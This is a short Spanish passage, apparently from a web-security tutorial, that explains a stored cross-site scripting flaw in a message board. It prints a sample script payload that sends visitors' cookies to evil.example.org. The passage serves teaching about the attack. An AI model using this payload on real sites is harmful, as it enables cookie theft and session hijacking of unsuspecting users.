 Este mensaje adiciona <br/> a cualquier entrada del usuario, y anexa esto a un archivo, luego muestra el contenido del archivo

Si el usuario ingresa:

<script>
document.location =
'http://evil.example.org/steal_cookies.php?cookies=' +
document.cookie
</script>

El siguiente usuario que visite el message board con JavaScript habilitado es redirigido a evil.example.org, y cualquier cookie asociada con el sitio actual es incluida en la cadena de consulta del URL. Aquí todo está a la imaginación del atacante